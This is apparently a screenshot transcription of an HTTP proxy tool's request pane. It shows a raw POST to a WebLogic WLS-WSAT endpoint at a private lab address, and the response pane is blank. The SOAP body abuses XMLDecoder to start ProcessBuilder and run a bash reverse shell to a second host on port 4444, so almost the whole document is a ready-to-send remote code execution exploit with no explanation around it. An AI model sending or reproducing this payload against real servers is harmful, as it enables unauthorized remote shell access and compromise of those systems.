 Send
取消
< ▾
> ▾
请求
Pretty Raw \n Actions
1 POST /wls-wsat/CoordinatorPortType11 HTTP/1.1
2 Host: 192.168.129.141:7001
3 Cache-Control: max-age=0
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.
5 Upgrade-Insecure-Requests: 1
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
9 Connection: close
10 Content-Type: text/xml
11 Content-Length: 640
12
13 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
14 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
15 <java version="1.4.0" class="java.beans.XMLDecoder">
16 <void class="java.lang.ProcessBuilder">
17 <array class="java.lang.String" length="3">
18 <void index="0">
19 <string>
/bin/bash
</string>
20 </void>
21 <void index="1">
22 <string>
-c
</string>
23 </void>
24 <void index="2">
25 <string>
bash -i &gt;&amp; /dev/tcp/192.168.129.132/4444 0&gt;&amp;1
</string>
26 </void>
27 </array>
28 <void method="start"/>
</void>
29 </java>
30 </work:WorkContext>
31 </soapenv:Header>
32 <soapenv:Body/>
33 </soapenv:Envelope>
响应
Pretty Raw
1